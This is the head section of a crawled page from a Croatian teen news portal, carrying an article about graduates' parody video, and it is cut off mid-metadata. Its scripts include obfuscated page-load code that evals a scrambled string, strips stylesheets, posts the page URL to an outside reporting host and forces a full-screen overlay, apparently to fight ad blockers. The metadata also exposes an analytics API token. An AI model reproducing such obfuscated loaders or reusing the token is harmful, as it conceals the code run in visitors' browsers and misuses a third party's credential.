

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html
body_size: 24533
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html" />

                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html"},"datePublished":"2018-06-05T10:57:32+00:00","dateModified":"2018-06-05T11:16:30+00:00","description":"Kreativni gimnazijalci su nas oduševili svojom kreativnošću - snimili su fantastični video koji je dosad pregledalo preko 55 tisuća ljudi. Pogledajte ga!","articleBody":"I dok su se ostali maturanti zabavljali na norijadama i ludo slavili svoj ulazak u 'svijet odraslih', ovi banjalučki maturanti napravili su nešto još bolje! Kreativni učenici snimili su urnebesni video, a originalnu ideju za snimanje preuzeli su iz najavnih špica domaćh, ali i stranih popularnih serija.Humoristične serije 'Dva i pol muškarca', 'Naša mala klinika', 'Žene sa Dedinja', 'Seks i grad' te 'Prijatelji' inspirirali su ove simpatične gimnazijalce da naprave video spot koji je u kratkom roku osvojio cijelu regiju. Video je dosad na Youtubeu pregledan preko 55 tisuća puta, a oduševljenih komentara ne nedostaje.'Ljudi, OVO JE BRUTALNO DOBRO!!!! Svaka ali svaka vam čast na originalnoj ideji! Produkcija fenomenalna, vaša gluma, sve sve do detalja! O ovome se treba snimiti neki prilog za tv definitivno :) Dok sam ovo gledao obuzela me neka nostalgija za maturantskim danima, ali u isto vrijeme i sreća jer kad vidim kako kreativnu i talentovanu omladinu imamo, shvatim da ipak ima nade za budućnost ove naše Republike....:) SVAKA VAM ČAST I PUNO SREĆE U NAREDNOM PERIODU', samo je jedan od brojnih komentara Youtubera. Foto: Youtube screenshotD.Š.Pročitajte još: (Ne)Poznata sestra Demi Lovato - bucka iz 'Kućanica' zablistala u maturalnoj haljiniUskoro na državnu maturu izlazi preko 35 tisuća kandidata – saznajte iz kojih škola dolaze i što pišu!PRESLATKO: Na maturalnu ju je odveo tata njezinog dečka, a razlog nije mogao biti tužniji","headline":"PREDOBRO Dok se većina maturanata zabavljala na norijadi, oni su snimili urnebesni video i oduševili regij...","author":[{"@type":"Person","name":"teen385","url":"https:\/\/teen385.dnevnik.hr"}],"keywords":"gimnazijalci,maturanti,video,spot","publisher":{"@type":"Organization","name":"teen385.hr","logo":{"@type":"ImageObject","url":"https:\/\/teen385.dnevnik.hr\/static\/hr\/cms\/teen385\/img\/teen385-logo-amp.png","width":200,"height":126}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62840866-slika-nije-pronadjena.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/funzone\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubrika\/funzone\/","name":"Funzone"}}]}</script>



        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Kreativni gimnazijalci su nas oduševili svojom kreativnošću - snimili su fantastični video koji je dosad pregledalo preko 55 tisuća ljudi. Pogledajte ga!" >
<meta name="keywords" content="gimnazijalci,maturanti,video,spot" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="PREDOBRO Dok se većina maturanata zabavljala na norijadi, oni su snimili urnebesni video i oduševili regiju!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Kreativni gimnazijalci su nas oduševili svojom kreativnošću - snimili su fantastični video koji je dosad pregledalo preko 55 tisuća ljudi. Pogledajte ga!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="PREDOBRO Dok se većina maturanata zabavljala na norijadi, oni su snimili urnebesni video i oduševili regiju!" >
<meta name="twitter:description" content="Kreativni gimnazijalci su nas oduševili svojom kreativnošću - snimili su fantastični video koji je dosad pregledalo preko 55 tisuća ljudi. Pogledajte ga!" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title>PREDOBRO Dok se većina maturanata zabavljala na norijadi, oni su snimili urnebesni video i oduševili regiju!</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200231,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272018\u002D06\u002D05T12\u003A06\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020292,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020705143,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":705143,"contentKeywords":["spot","gimnazijalci","maturanti","video"],"contentDate":"20180605","mobileApp":false,"realSiteId":10031,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["gimnazijalci","maturanti","video","spot"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html","ads_enabled":true,"page_type":"article","content_id":"article:705143","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200231,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/predobro-dok-se-vecina-maturanata-zabavljala-na-norijadi-oni-su-snimili-urnebesni-video-i-odusevili-regiju---705143.html","topic":"Zanimljivosti"},"article":{"id":705143,"title":"PREDOBRO Dok se ve\u0107ina maturanata zabavljala na norijadi, oni su snimili urnebesni video i odu\u0161evili regiju!","teaser":"PREDOBRO Dok se ve\u0107ina maturanata zabavljala na norijadi, oni su snimili urnebesni video i odu\u0161evili regiju!","summary":"Kreativni gimnazijalci su nas odu\u0161evili svojom kreativno\u0161\u0107u - snimili su fantasti\u010dni video koji je dosad pregledalo preko 55 tisu\u0107a ljudi. Pogledajte ga!","authors":["teen385"],"entered_by":"D.B","created_by":292,"tags":["spot","gimnazijalci","maturanti","video"],"date_published_from":1528196252,"date_published":1528196252,"date_created":1528196252,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk